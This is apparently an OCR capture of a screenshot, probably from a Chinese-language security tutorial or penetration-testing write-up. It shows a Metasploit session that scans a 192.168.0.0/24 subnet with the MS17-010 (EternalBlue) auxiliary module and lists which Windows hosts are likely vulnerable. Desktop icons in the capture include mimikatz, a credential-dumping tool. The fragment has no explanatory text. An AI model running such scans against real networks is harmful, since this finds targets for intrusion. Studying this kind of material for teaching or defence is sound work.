 121. - 远程桌面连接
回收站
ruby.exe (Admin)
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(ms17-010) > set rhosts 192.168.0.0/24
rhosts => 192.168.0.0/24
msf auxiliary(ms17-010) > set threads 20
threads => 20
msf auxiliary(ms17-010) > set threads 10
threads => 10
msf auxiliary(ms17-010) > run
[+] 192.168.0.5:445 - Host is likely VULNERABLE to MS17-010! (Windows Server 2008 R2 Standard 7600)
[+] 192.168.0.8:445 - Host is likely VULNERABLE to MS17-010! (Windows Server 2008 R2 Standard 7601 Service Pack
1)
[-] 192.168.0.3:445 - Host does NOT appear vulnerable.
[+] 192.168.0.1:445 - Host is likely VULNERABLE to MS17-010! (Windows Server 2003 3790 Service Pack 2)
[+] 192.168.0.4:445 - Host is likely VULNERABLE to MS17-010! (Windows Server 2008 R2 Enterprise 7600)
[-] 192.168.0.9:445 - Host does NOT appear vulnerable.
[-] 192.168.0.2:445 - Host does NOT appear vulnerable.
腾讯QQ
mimikatz_...
mimikatz_...